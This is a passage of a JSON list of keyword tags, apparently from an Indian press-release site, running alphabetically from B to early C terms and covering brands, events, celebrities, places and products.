Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car 